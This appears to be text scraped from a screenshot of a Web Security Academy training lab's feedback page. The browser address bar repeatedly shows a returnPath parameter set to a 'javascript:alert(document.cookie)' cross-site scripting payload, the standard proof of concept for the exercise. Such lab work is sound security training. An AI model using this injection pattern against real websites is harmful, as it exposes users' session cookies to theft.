 https://0a790097030487ff80e803d0005900ac.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
https://0a790097030487ff80e803d0005900ac.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
All Bookmarks
https://0a790097030487ff80e803d0005900ac.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie) - Google Search
Back to lab description
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Submit feedback